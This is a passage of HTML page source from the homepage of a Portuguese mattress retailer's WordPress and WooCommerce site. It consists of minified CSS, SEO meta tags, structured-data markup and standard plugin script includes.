format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Heebo;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/heebo/v27/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Jost;font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/jost/v19/92zatBhPNqw73oTd4g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:elementskit;src:url(https://lojadoscolchoes.pt/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e) format("woff");font-weight:400;font-style:normal;font-display:swap}.ekit-wid-con .icon,.ekit-wid-con .icon::before,.icon,.icon::before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ekit-wid-con .icon.icon-arrow-right::before,.icon.icon-arrow-right::before{content:"\e87a"}.ekit-wid-con .icon.icon-credit-card::before,.icon.icon-credit-card::before{content:"\ea03"}.ekit-wid-con .icon.icon-truck-2::before,.icon.icon-truck-2::before{content:"\ea93"}.ekit-wid-con .icon.icon-options::before,.icon.icon-options::before{content:"\eaa8"}.ekit-wid-con .icon.icon-support::before,.icon.icon-support::before{content:"\eacb"}.ekit-wid-con .icon.icon-save-money::before,.icon.icon-save-money::before{content:"\eaef"}.ekit-wid-con .icon.icon-facebook::before,.icon.icon-facebook::before{content:"\eb43"}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-clock:before{content:"\f017"}.fa-envelope:before{content:"\f0e0"}.fa-instagram:before{content:"\f16d"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-alt:before{content:"\f879"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-twitter:before{content:"\f099"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://lojadoscolchoes.pt/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.onsale{display:none!important}.elementor-button--view-cart{min-width:100%!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-duration:1s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03)}.elementor-motion-effects-container{height:100%;left:0;overflow:hidden;position:absolute;top:0;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);width:100%}.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}.elementor-lightbox{--lightbox-ui-color:hsla(0,0%,93%,.9);--lightbox-ui-color-hover:#fff;--lightbox-text-color:var(--lightbox-ui-color);--lightbox-header-icons-size:20px;--lightbox-navigation-icons-size:25px}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;height:100%;width:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;display:flex;font-size:var(--lightbox-header-icons-size);inset-inline-end:.75em;line-height:1;margin-top:13px;padding:.25em;position:absolute;z-index:2}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button,.elementor-lightbox .elementor-swiper-button{color:var(--lightbox-ui-color);opacity:1;transition:all .3s}.elementor-lightbox .dialog-lightbox-close-button svg,.elementor-lightbox .elementor-swiper-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-lightbox .elementor-swiper-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg,.elementor-lightbox .elementor-swiper-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .swiper{height:100%}.elementor-lightbox .elementor-lightbox-item{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:auto;padding:70px;position:relative}.elementor-lightbox .elementor-lightbox-image{max-height:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none}.elementor-lightbox .elementor-lightbox-image,.elementor-lightbox .elementor-lightbox-image:hover{border:none;filter:none;opacity:1}.elementor-lightbox .elementor-lightbox-image{border-radius:2px;box-shadow:0 0 30px rgba(0,0,0,.3),0 0 8px -5px rgba(0,0,0,.3)}.elementor-lightbox .elementor-video-container{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{height:100%;margin:auto;width:100%}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{background-color:#000;border:0}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{height:0;overflow:hidden;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777));position:relative}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{inset:0;position:absolute}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{height:min(90vh,90vw);width:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{height:auto;max-height:90vh;width:100%}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{max-height:85vh;width:85vw}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{max-height:95vh;width:95vw}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-lightbox .swiper .elementor-swiper-button-prev{left:0}.elementor-lightbox .swiper .elementor-swiper-button-next{right:0}.elementor-lightbox .swiper .swiper-pagination-fraction{color:#fff;width:-moz-max-content;width:max-content}.elementor-lightbox .elementor-swiper-button:focus{outline-width:1px}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{align-items:center;display:flex;font-size:var(--lightbox-navigation-icons-size);height:100%;justify-content:center;width:15%}@media (max-width:767px){.ekit-wid-con .elementskit-testimonial-slider .swiper-button-next,.ekit-wid-con .elementskit-testimonial-slider .swiper-button-prev{display:none!important}.elementor-lightbox .elementor-lightbox-item{padding:70px 0}.elementor-lightbox .elementor-swiper-button:focus{outline:0}.elementor-lightbox .elementor-swiper-button-next,.elementor-lightbox .elementor-swiper-button-prev{width:20%}.elementor-lightbox .elementor-swiper-button-next i,.elementor-lightbox .elementor-swiper-button-prev i{background-color:rgba(0,0,0,.5);padding:10px}.elementor-lightbox .elementor-swiper-button-prev{justify-content:flex-start;left:0}.elementor-lightbox .elementor-swiper-button-next{justify-content:flex-end;right:0}}.elementor-slideshow__counter{color:currentColor;font-size:.75em;width:-moz-max-content;width:max-content}.elementor-slideshow__footer,.elementor-slideshow__header{left:0;padding:15px 20px;position:absolute;transition:.3s;width:100%}.elementor-slideshow__footer{color:var(--lightbox-text-color)}.elementor-slideshow__header{align-items:center;color:var(--lightbox-ui-color);display:flex;flex-direction:row-reverse;font-size:var(--lightbox-header-icons-size);padding-inline-end:2.6em;padding-inline-start:1em;top:0;z-index:10}.elementor-slideshow__header>i,.elementor-slideshow__header>svg{cursor:pointer;margin:0 .35em;padding:.25em}.elementor-slideshow__header>i{font-size:inherit}.elementor-slideshow__header>i:hover{color:var(--lightbox-ui-color-hover)}.elementor-slideshow__header>svg{box-sizing:content-box;fill:var(--lightbox-ui-color);height:1em;width:1em}.elementor-slideshow__header>svg:hover{fill:var(--lightbox-ui-color-hover)}.elementor-slideshow__header .elementor-slideshow__counter{margin-inline-end:auto}.elementor-slideshow__header .elementor-icon-share{z-index:5}.elementor-slideshow__share-menu{background-color:transparent;height:0;overflow:hidden;position:absolute;transition:background-color .4s;width:0}.elementor-slideshow__share-menu .elementor-slideshow__share-links a{color:#0c0d0e}.elementor-slideshow__share-links{background-color:#fff;border-radius:3px;box-shadow:0 4px 15px rgba(0,0,0,.3);display:block;inset-inline-end:2.8em;min-width:200px;opacity:0;padding:14px 20px;position:absolute;top:3em;transform:scale(0);transform-origin:90% 10%;transition:all .25s .1s}.elementor-slideshow__share-links a{color:#3f444b;display:block;font-size:12px;line-height:2.5;opacity:0;text-align:start;transition:opacity .5s .1s}.elementor-slideshow__share-links a:hover{color:#000}.elementor-slideshow__share-links a i,.elementor-slideshow__share-links a svg{margin-inline-end:.75em}.elementor-slideshow__share-links a i{font-size:1.25em}.elementor-slideshow__share-links a svg{height:1.25em;width:1.25em}.elementor-slideshow__share-links:before{border:.45em solid transparent;border-bottom-color:#fff;content:"";display:block;inset-inline-end:.5em;position:absolute;top:1px;transform:translateY(-100%) scaleX(.7)}.elementor-slideshow__footer{bottom:0;position:fixed;z-index:5}.elementor-slideshow__description,.elementor-slideshow__title{margin:0}.elementor-slideshow__title{font-size:16px;font-weight:700}.elementor-slideshow__description{font-size:14px}.elementor-slideshow--ui-hidden .elementor-slideshow__footer,.elementor-slideshow--ui-hidden .elementor-slideshow__header{opacity:0;pointer-events:none}.elementor-slideshow--ui-hidden .elementor-swiper-button-next,.elementor-slideshow--ui-hidden .elementor-swiper-button-prev{opacity:0}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-slideshow--zoom-mode .elementor-slideshow__footer,.elementor-slideshow--zoom-mode .elementor-slideshow__header{background-color:rgba(0,0,0,.5)}.elementor-slideshow--zoom-mode .elementor-swiper-button-next,.elementor-slideshow--zoom-mode .elementor-swiper-button-prev{opacity:0;pointer-events:none}.elementor-slideshow--share-mode .elementor-slideshow__share-menu{background-color:rgba(0,0,0,.5);cursor:default;height:100vh;left:0;opacity:1;top:0;width:100vw}.elementor-slideshow--share-mode .elementor-slideshow__share-links{transform:scale(1)}.elementor-slideshow--share-mode .elementor-slideshow__share-links,.elementor-slideshow--share-mode .elementor-slideshow__share-links a{opacity:1}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-twitter{color:#1da1f2}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-facebook{color:#3b5998}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-pinterest{color:#bd081c}.elementor-slideshow--share-mode .elementor-slideshow__share-links .eicon-download-bold{color:#9da5ae}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-twitter{fill:#1da1f2}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-facebook{fill:#3b5998}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-pinterest{fill:#bd081c}.elementor-slideshow--share-mode .elementor-slideshow__share-links .e-eicon-download-bold{fill:#9da5ae}.elementor-slideshow--share-mode .eicon-share-arrow{z-index:2}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(.9)}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}</style><link rel="preload" data-rocket-preload as="image" href="https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-15-2.png" fetchpriority="high">
<meta name="description" content="Colchões à medida para as noites tranquilas com que sempre sonhou"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lojadoscolchoes.pt/" />
<meta property="og:locale" content="pt_PT" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home - Loja dos Colchões" />
<meta property="og:description" content="Colchões à medida para as noites tranquilas com que sempre sonhou" />
<meta property="og:url" content="https://lojadoscolchoes.pt/" />
<meta property="og:site_name" content="Loja dos Colchões" />
<meta property="og:updated_time" content="2025-08-06T10:15:06+00:00" />
<meta property="article:published_time" content="2022-11-11T12:37:53+00:00" />
<meta property="article:modified_time" content="2025-08-06T10:15:06+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home - Loja dos Colchões" />
<meta name="twitter:description" content="Colchões à medida para as noites tranquilas com que sempre sonhou" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="lfd" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["HealthAndBeautyBusiness","Organization"],"@id":"https://lojadoscolchoes.pt/#organization","name":"Loja dos Colch\u00f5es","url":"https://lojadoscolchoes.pt","logo":{"@type":"ImageObject","@id":"https://lojadoscolchoes.pt/#logo","url":"https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Branding_Final_Prancheta-1-2.svg","contentUrl":"https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Branding_Final_Prancheta-1-2.svg","caption":"Loja dos Colch\u00f5es","inLanguage":"pt-PT","width":"316","height":"170"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://lojadoscolchoes.pt/#logo"}},{"@type":"WebSite","@id":"https://lojadoscolchoes.pt/#website","url":"https://lojadoscolchoes.pt","name":"Loja dos Colch\u00f5es","publisher":{"@id":"https://lojadoscolchoes.pt/#organization"},"inLanguage":"pt-PT","potentialAction":{"@type":"SearchAction","target":"https://lojadoscolchoes.pt/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-13.svg","url":"https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-13.svg","width":"200","height":"200","inLanguage":"pt-PT"},{"@type":"WebPage","@id":"https://lojadoscolchoes.pt/#webpage","url":"https://lojadoscolchoes.pt/","name":"Home - Loja dos Colch\u00f5es","datePublished":"2022-11-11T12:37:53+00:00","dateModified":"2025-08-06T10:15:06+00:00","about":{"@id":"https://lojadoscolchoes.pt/#organization"},"isPartOf":{"@id":"https://lojadoscolchoes.pt/#website"},"primaryImageOfPage":{"@id":"https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-13.svg"},"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://lojadoscolchoes.pt/author/lfd/","name":"lfd","url":"https://lojadoscolchoes.pt/author/lfd/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7c40eabb42da106c1254b5f6ffe5c026719b9a4e3177f92e3cf6dfd12b70511d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7c40eabb42da106c1254b5f6ffe5c026719b9a4e3177f92e3cf6dfd12b70511d?s=96&amp;d=mm&amp;r=g","caption":"lfd","inLanguage":"pt-PT"},"worksFor":{"@id":"https://lojadoscolchoes.pt/#organization"}},{"@type":"Article","headline":"Home - Loja dos Colch\u00f5es","datePublished":"2022-11-11T12:37:53+00:00","dateModified":"2025-08-06T10:15:06+00:00","author":{"@id":"https://lojadoscolchoes.pt/author/lfd/","name":"lfd"},"publisher":{"@id":"https://lojadoscolchoes.pt/#organization"},"description":"Colch\u00f5es \u00e0 medida para as noites tranquilas com que sempre sonhou","name":"Home - Loja dos Colch\u00f5es","@id":"https://lojadoscolchoes.pt/#richSnippet","isPartOf":{"@id":"https://lojadoscolchoes.pt/#webpage"},"image":{"@id":"https://lojadoscolchoes.pt/wp-content/uploads/2022/11/Group-13.svg"},"inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https://lojadoscolchoes.pt/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Loja dos Colchões &raquo; Feed" href="https://lojadoscolchoes.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loja dos Colchões &raquo; Feed de comentários" href="https://lojadoscolchoes.pt/comments/feed/" />

<style id='wp-emoji-styles-inline-css'></style>
<style id='classic-theme-styles-inline-css'></style>
<style id='safe-svg-svg-icon-style-inline-css'></style>
<style id='rank-math-toc-block-style-inline-css'></style>
<style id='rank-math-rich-snippet-style-inline-css'></style>


<style id='global-styles-inline-css'></style>


<style id='pisol-sales-notification-animate-inline-css'></style>



<style id='woocommerce-inline-inline-css'></style>







































<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
</script>
<script type="rocketlazyloadscript" id="cookie-law-info-wca-js-before">
const _ckyGsk = true;
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/cookie-law-info/lite/frontend/js/wca.min.js?ver=3.2.8" id="cookie-law-info-wca-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/live-sales-notifications-for-woocommerce-pro/public/js/notification-popup.js?ver=1747785146" id="pisol-sales-notification-popup-js"></script>
<script id="pisol-sales-notification-runner-js-extra">
var pi_notification_runner_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","first_popup":"6000","interval_between_popup":"6000","randomize_popup":"","how_long_to_show":"6000","animation":"bounceIn","closing_animation":"bounceOut","close":"1","close_image":"https:\/\/lojadoscolchoes.pt\/wp-content\/plugins\/live-sales-notifications-for-woocommerce-pro\/admin\/img\/close.png","dismiss":"","loop":"1","mobile":"1","mobile_size":"968","link_in_tab":"","link_image":"1","audio_alert_enabled":"","audio_url":"https:\/\/lojadoscolchoes.pt\/wp-content\/plugins\/live-sales-notifications-for-woocommerce-pro\/public\/media\/alert2.mp3","ajax_url":"https:\/\/lojadoscolchoes.pt\/wp-admin\/admin-ajax.php","enable_dismiss_button":"","dismiss_for":"30","dismiss_label":"Dismiss","show_elapsed_time":"1","show_stock_left":"","debug":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://lojadoscolchoes.pt/wp-content/cache/min/1/wp-content/plugins/live-sales-notifications-for-woocommerce-pro/public/js/notification-runner.js?ver=1747785146" id="pisol-sales-notification-runner-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/lojadoscolchoes.pt\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://lojadoscolchoes.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
